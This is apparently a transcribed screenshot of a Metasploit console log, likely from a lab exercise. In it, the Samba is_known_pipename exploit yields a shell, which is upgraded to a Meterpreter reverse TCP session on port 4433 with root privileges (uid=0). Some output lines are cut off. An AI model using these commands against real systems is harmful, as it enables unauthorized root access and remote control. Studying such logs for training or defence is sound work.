 msf5 exploit(linux/samba/is_known_pipename) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on sessio
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.147.218.2:4433
[*] Sending stage (985320 bytes) to 192.147.218.3
[*] Meterpreter session 2 opened (192.147.218.2:4433 -> 192.147.
[*] Command stager progress: 100.00% (773/773 bytes)
msf5 exploit(linux/samba/is_known_pipename) > seessions
[-] Unknown command: seessions.
msf5 exploit(linux/samba/is_known_pipename) > sessions
Active sessions
===============
Id  Name  Type                   Information
--  ----  ----                   -----------
1         shell cmd/unix
2         meterpreter x86/linux  uid=0, gid=0, euid=0, egid=0